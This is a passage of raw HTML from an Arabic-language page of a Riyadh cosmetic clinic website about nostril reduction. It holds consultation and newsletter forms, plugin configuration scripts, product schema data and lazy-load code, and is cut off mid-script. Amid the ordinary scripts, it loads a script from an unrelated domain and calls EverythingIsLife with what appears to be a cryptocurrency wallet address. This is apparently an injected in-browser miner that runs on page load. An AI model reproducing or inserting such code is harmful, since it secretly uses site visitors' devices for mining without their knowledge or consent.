elementor-widget elementor-widget-heading" data-id="c5978f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</span></div></div><div class="elementor-element elementor-element-7da7806 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7da7806" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b9a6640 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b9a6640" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead - Enfield Royal Saudia - Footer Form" aria-label="Lead - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="28566"/>
<input type="hidden" name="form_id" value="b9a6640"/>
<input type="hidden" name="referer_title" value="تصغير فتحات الأنف في الرياض عيادات رويال كلينك | يكلف" /><input type="hidden" name="queried_id" value="12086"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="اسم" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="هاتف" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-t elementor-col-100">
<label for="form-field-t" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[t]" id="form-field-t" rows="1" placeholder="رسالتك"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">أرسل رسالة</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="2043" class="elementor elementor-2043 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;devices&quot;:&quot;yes&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-aa1a7f9 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="aa1a7f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cceb5b elementor-hidden-mobile" data-id="1cceb5b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c9e7cb2 elementor-widget elementor-widget-image" data-id="c9e7cb2" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="726" height="1000" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/عمليات-التجميل-في-الرياض.webp" class="attachment-full size-full wp-image-7202" alt="إنفيلد رويال عمليات التجميل في الرياض" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/عمليات-التجميل-في-الرياض.webp 726w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/عمليات-التجميل-في-الرياض-218x300.webp 218w" data-sizes="(max-width: 726px) 100vw, 726px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a0a014e" data-id="a0a014e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-02a4ff4 elementor-widget elementor-widget-heading" data-id="02a4ff4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">ابق على اطلاع بالخصومات والعروض القادمة.</h4></div></div><div class="elementor-element elementor-element-d58ef75 elementor-widget elementor-widget-heading" data-id="d58ef75" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">لدينا عروض وخصومات على علاجاتنا بين الحين والآخر. أدخل بريدك الإلكتروني حتى لا تفوتك.</h5></div></div><div class="elementor-element elementor-element-392fa6b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="392fa6b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;button_width_mobile&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
<input type="hidden" name="post_id" value="2043"/>
<input type="hidden" name="form_id" value="392fa6b"/>
<input type="hidden" name="referer_title" value="تصغير فتحات الأنف في الرياض عيادات رويال كلينك | يكلف" /><input type="hidden" name="queried_id" value="12086"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-70 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="أدخل عنوان البريد الالكتروني" required="required"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-sm-30">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ok</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-extra" type="litespeed/javascript">var PremiumSettings={"ajaxurl":"https://www.enfieldroyalsaudia.com/ar/wp-admin/admin-ajax.php","nonce":"eee7c14b43"};var EAELImageMaskingConfig={"svg_dir_url":"https://www.enfieldroyalsaudia.com/ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"698e17ca01"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6732,"title":"%D8%A5%D8%B5%D9%84%D8%A7%D8%AD%20%D8%A7%D9%84%D8%A3%D8%B3%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%B2%D8%B1%D9%88%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%20%2C%D8%A7%D9%86%D9%81%D9%8A%D9%84%D8%AF%20%D8%B1%D9%88%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%7C%20%D9%8A%D9%83%D9%84%D9%81","excerpt":"","featuredImage":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/uploads\/2022\/12\/loose-dental-implants-in-riyadh-1024x684.jpg"}}</script> <script id="ubermenu-js-extra" type="litespeed/javascript">var ubermenu_data={"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://www.enfieldroyalsaudia.com/ar/wp-admin/admin-ajax.php","plugin_url":"https://www.enfieldroyalsaudia.com/ar/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"menu-1":"Header","menu-2":"Footer"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://www.enfieldroyalsaudia.com/ar/wp-admin/admin-ajax.php","nonce":"08aed0fe3e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-admin\/admin-ajax.php","nonce":"4e0c90cf87","urls":{"assets":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript" data-src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type="litespeed/javascript">EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','web',50)</script> <script type="application/ld+json">{
"@context": "http://schema.org/", 
"@type": "Product", 
"name": "انفيلد رويال السعودية",
"image": "https://www.enfieldroyalsaudia.com/wp-content/uploads/2022/08/enfield_saudia_site_logo.png",
"description" : "سواء كانت عملية جراحية أو علاجًا غير جراحي ، فنحن دائمًا نهتم بسلامتك وراحتك. بخبرة تزيد عن 20 عامًا ، يقدم أطباؤنا المؤهلون أفضل النتائج لمرضاهم. ستحصل على جميع الأدوات والتقنيات الحديثة هنا في عيادتنا والتي تؤدي إلى المظهر الذي طالما رغبت فيه.",
"brand": {
"@type": "Brand",
"name": "  انفيلد رويال السعودية - www.enfieldroyalsaudia.com/ar/"},
"sku": "0",
"gtin8": "0",
"gtin13": "0",
"gtin14": "0",
"mpn": "0",
"offers": {
"@type": "AggregateOffer",
"priceCurrency": "SAR",
"lowPrice": "200",
"highPrice" : "10000",
"offerCount": "100"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.5",
"bestRating": "5",
"worstRating": "",
"ratingCount": "327"
},
"review": {
"@context": "http://schema.org/",
"name": "Best Rating",
"@type": "Review",
"reviewBody": "يقدم أطباؤنا المؤهلون أفضل النتائج لمرضاهم. ستحصل على جميع الأدوات والتقنيات الحديثة هنا في عيادتنا والتي تؤدي إلى المظهر الذي طالما رغبت فيه.",
"author": {
"@type": "Person",
"name": "انفيلد رويال السعودية"
}
}
}</script> <a href="tel:+966114879071" class="sticky-call-btn-left" aria-label="Call Now">
<i class="fa fa-phone"></i>
</a><style>/* Font Awesome for icon */
    @import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css');

    /* Sticky Call Button - Left Side */
    .sticky-call-btn-left {
        position: fixed;
        bottom: 20px;
        left: 20px;
        background-color: #c29414;
        color: #fff;
        font-size: 24px;
        width: 60px;
        height: 60px;
        border-radius: 50%;
        text-align: center;
        line-height: 60px;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
        z-index: 9999;
        transition: all 0.3s ease-in-out;
       animation: blink 1s 
linear infinite;
    }

    /* Hover effect */
    .sticky-call-btn-left:hover {
        background-color: #000;
        color: #fff;
        transform: scale(1.1);
    }
		.sticky-call-btn-left i {
			color: #fff !important;
		}

    /* Animation */
    @keyframes pulse {
        0% {
            transform: scale(1);
            box-shadow: 0 0 0 0 rgba(194, 148, 20, 0.6);
        }
        70% {
            transform: scale(1.1);
            box-shadow: 0 0 0 15px rgba(194, 148, 20, 0);
        }
        100% {
            transform: scale(1);
            box-shadow: 0 0 0 0 rgba(194, 148, 20, 0);
        }
    }</style>[whatsapp_widget] <script type="litespeed/javascript">window.addEventListener("load",(event)=>{document.getElementById("popup_pannel").style.display="none";setTimeout(open_popup_auto,5000);function open_popup_auto(){document.getElementById("popup_pannel").style.display="block"}});document.getElementById("close_btn").addEventListener("click",myFunction);function myFunction(){document.getElementById("popup_pannel").style.display="none"}
document.getElementById("chat_with_us_btn").addEventListener("click",open_popup);function open_popup(){document.getElementById("popup_pannel").style.display="block"}</script> <script type="litespeed/javascript">(function(){var STORAGE_KEY='selected_offer_v1';function findOfferField(){return(document.querySelector('#offer_name')||document.querySelector('#offer-name')||document.querySelector('#form-field-offer_name')||document.querySelector('#form-field-offer-name')||document.querySelector('input[name="form_fields[offer_name]"]')||document.querySelector('input[name="form_fields[offer-name]"]'))}
function setOfferToField(offer){var field=findOfferField();if(!field)return!1;field.value=offer;field.dispatchEvent(new Event('input',{bubbles:!0}));field.dispatchEvent(new Event('change',{bubbles:!0}));console.log("Offer Applied:",offer);return!0}
document.addEventListener('click',function(e){var el=e.target.closest('[data-offer]');if(!el)return;var offer=el.getAttribute('data-offer');if(!offer)return;sessionStorage.setItem(STORAGE_KEY,offer);if(!setOfferToField(offer)){var obs=new MutationObserver(function(_,observer){if(setOfferToField(offer))observer.disconnect();});obs.observe(document.body,{childList:!0,subtree:!0});setTimeout(()=>obs.disconnect(),8000)}});document.addEventListener('DOMContentLiteSpeedLoaded',function(){var stored=sessionStorage.getItem(STORAGE_KEY);if(!stored)return;if(!setOfferToField(stored)){var obs=new MutationObserver(function(_,observer){if(setOfferToField(stored))observer.disconnect();});obs.observe(document.body,{childList:!0,subtree:!0});setTimeout(()=>obs.disconnect(),8000)}})})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new 